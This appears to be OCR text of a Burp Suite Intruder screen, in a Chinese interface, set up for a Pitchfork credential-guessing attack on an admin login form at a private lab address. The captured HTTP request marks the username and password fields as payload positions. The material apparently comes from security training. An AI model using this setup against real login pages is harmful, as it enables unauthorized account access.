 Pitchfork攻击
开始攻击
目标 http://10.10.237.195 更新Host报头来匹配目标
位置 添加payload位置 § 清除payload位置 § 自动添加payload位置 §
1 POST /admin/login/ HTTP/1.1
2 Host: 10.10.237.195
3 Content-Length: 71
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.237.195
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.237.195/admin/login/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: session=eyJ0b2tlbklEIjoiYTA3M2E3M2Y5Y2JkNDAxOTQ1YWI0NGY4YjQ4MGExNTcifQ.Z1qHTQ.1CcXmlgDVYEOnV3TuAbdcQU5-wM
14 Connection: keep-alive
15
16 username=§pentester§&password=§Expl01ted§&loginToken=e0f0450710fb0e607c0bd29ff64ac978